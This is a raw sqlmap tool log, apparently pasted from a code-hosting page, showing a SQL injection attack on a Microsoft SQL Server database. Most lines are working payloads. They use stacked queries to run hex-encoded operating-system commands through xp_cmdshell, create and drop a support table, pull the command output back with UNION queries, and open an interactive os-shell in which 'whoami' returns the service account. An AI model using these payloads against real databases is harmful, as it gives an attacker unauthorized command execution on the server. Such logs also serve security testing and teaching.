 17:01:17] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
17:01:17] [PAYLOAD] 1';DECLARE @rkkh VARCHAR(8000);SET @rkkh=0x70696e67202d6e203130203132372e302e302e31;EXEC master..xp_cmdshell @rkkh--
17:01:26] [INFO] xp_cmdshell extended procedure is available
17:01:26] [DEBUG] creating a support table to write commands standard output to
17:01:26] [PAYLOAD] 1';DROP TABLE sqlmapoutput--
17:01:26] [PAYLOAD] 1';CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--
17:01:27] [INFO] testing if xp_cmdshell extended procedure is usable
17:01:27] [PAYLOAD] 1';DECLARE @leer VARCHAR(8000);SET @leer=0x6563686f2031;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @leer--
17:01:27] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(113)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+
R(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL FROM sqlmapoutput ORDER BY id-- bzda
17:01:27] [DEBUG] performed 1 queries in 0.12 seconds
17:01:27] [PAYLOAD] 1';DELETE FROM sqlmapoutput--
17:01:27] [INFO] xp_cmdshell extended procedure is usable
17:01:27] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
17:01:27] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
17:01:37] [DEBUG] used the default behavior, running in batch mode
17:01:37] [PAYLOAD] 1';DECLARE @cueu VARCHAR(8000);SET @cueu=0x77686f616d69;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @cueu--
17:01:37] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(113)+ISNULL(CAST(data AS NVARCHAR(4000)),CHAR(32))+
R(113)+CHAR(118)+CHAR(113)+CHAR(113)+CHAR(113),NULL,NULL FROM sqlmapoutput ORDER BY id-- eWnT
17:01:37] [DEBUG] performed 1 queries in 0.05 seconds
17:01:37] [PAYLOAD] 1';DELETE FROM sqlmapoutput--
command standard output: 'nt service\\mssqlserver'
os-shell>